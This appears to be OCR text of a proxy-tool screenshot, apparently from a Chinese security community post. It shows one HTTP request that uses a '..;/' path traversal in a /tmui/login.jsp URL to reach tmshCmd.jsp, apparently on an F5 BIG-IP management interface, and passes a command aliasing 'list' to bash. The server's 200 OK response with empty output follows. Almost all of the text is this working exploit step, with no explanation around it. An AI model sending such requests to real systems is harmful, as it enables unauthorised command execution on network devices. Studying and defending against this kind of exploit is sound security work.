 Send Cancel < | ▼ > | ▼ Target: https://192.168.174.2
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 21:23:17 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Content-Length: 33
Connection: close
{"error":"","output":""}
先知社区